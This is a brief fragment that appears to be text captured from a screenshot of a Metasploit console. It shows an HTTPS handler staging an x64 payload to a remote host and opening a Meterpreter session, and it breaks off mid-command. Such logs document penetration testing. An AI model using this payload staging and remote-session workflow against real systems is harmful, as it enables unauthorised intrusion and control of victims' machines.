 msf5 >
[*] https://203.0.113.129:443 handling request from 203.0.113.130; (UUID: 02slatf4) Staging x64 payload (207449
bytes) ...
[*] Meterpreter session 1 opened (203.0.113.129:443 -> 203.0.113.130:24466) at 2018-06-13 13:10:46 -0500
msf5 > sessio